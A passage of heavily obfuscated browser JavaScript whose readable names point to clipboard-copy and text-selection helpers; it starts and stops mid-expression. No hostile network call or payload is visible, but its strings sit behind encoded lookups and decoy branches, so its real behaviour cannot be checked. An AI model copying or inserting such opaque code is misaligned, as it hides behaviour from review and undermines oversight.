_0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return 